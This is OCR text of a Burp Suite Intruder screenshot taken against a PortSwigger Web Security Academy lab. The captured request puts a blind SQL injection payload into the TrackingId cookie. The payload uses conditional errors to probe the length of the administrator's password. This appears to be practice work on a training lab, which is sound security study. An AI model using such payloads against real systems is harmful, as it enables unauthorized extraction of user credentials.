 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net Update Host header to match target
Clear §
1 GET /login HTTP/2
Auto §
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 §Cookie: TrackingId=Cqduog6aHApTYY1C'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';§
Refresh
session=wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 1 highlight Clear
1 payload position Length: 794
Event log (5) All issues Memory: 118.9MB
Buscar 9+ ESP 10:30 p. m.
19/02/2024